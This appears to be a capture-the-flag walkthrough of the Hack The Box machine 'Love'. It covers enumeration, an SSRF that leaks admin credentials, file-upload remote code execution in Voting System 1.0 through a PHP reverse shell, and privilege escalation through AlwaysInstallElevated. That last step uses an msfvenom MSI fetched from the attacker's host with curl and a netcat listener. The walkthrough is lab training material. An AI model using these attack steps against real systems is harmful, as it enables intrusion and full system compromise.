Hack-The-Box-walkthrough[Love]
introduce
OS: Windows
Difficulty: Easy
Points: 20
Release: 01 May 2021
IP: 10.10.10.239
information gathering
first use nmap as usaul
1 | ┌──(root💀kali)-[~/hackthebox/machine/love] |
There is lot of ports open.
Let’s first start with port-80
Port-80
There is a login page that need voter id & Password.
Let’s use gobuster to find some new directories.
1 | ┌──(root💀kali)-[~/hackthebox/machine/love] |
Got a /admin directory let’s check the /admin page.
And page asking for username and password which we don’t have.
Let’s check https port 443.
And it’s Forbidden.
Let’s check port 5000.
And it’s also Forbidden.
If we check https certificate we find a new vhost.
Let’s add this vhost in our /etc/hosts file.
1 | 10.10.10.239 staging.love.htb |
Now let’s go to staging.love.htb
It’s a free file scanner service.
Let’s check Demo page.
It’s asking for file url. let’s add the localhost url with port 5000 which said for Forbidden.
http://127.0.0.1:5000
And we got the admin creads for voting system.
1 | admin:@LoveIsInTheAir!!!! |
Now let’s go to 10.10.10.239/admin which we find with gobuster.
We are inside votingsystem admin panel.
Let’s check on google for any vulnerability in votingsystem.
- Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
But the exploit is not working so we need to do this manually.
- php_reverse_shell_mini.php
I use this mini php rev shell to get the rev shell.
- Exploit.php
1 | <?php class Sh |
Change the ip and port and we good to go.
Now click on profile and then update.
Now browse the exploit.php and enter the current password = @LoveIsInTheAir!!!! and then click on save.
- Important: Before click on save start your netcat listner on 9001 for catch the shell.
Now let’s check netcat listner.

We got the rev shell now let’s get the user.txt file.
1 | ┌──(root💀kali)-[~/hackthebox/machine/love] |
Privilege escalation
let’s run winPEAS.

After running winPEAS we have the Privilege for AlwaysInstallElevated
- Always Install Elevated
After reading the article we known that how to privesc.
First we create a rev shell with msfvenom.
1 | ┌──(root💀kali)-[~/hackthebox/machine/love] |
Now transfer the rev shell into the machiene.
1 | C:\Users\Phoebe\Desktop>curl http://10.10.14.5/reverse.msi -o reverse.msi |
now start your netcat listner.
1 | nc -lvp 1337 |

now paste this both command and then enter and you got the shell as root.
1 | C:\Users\Phoebe\Desktop>dir |
Now let’s get the root.txt file.
1 | ┌──(root💀kali)-[~/hackthebox/machine/love] |
Summary of knowledge
- gobuster fuzz dir path
- Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
- privesc through AlwaysInstallElevated
Contact me
- QQ: 1185151867
- twitter: https://twitter.com/fdlucifer11
- github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…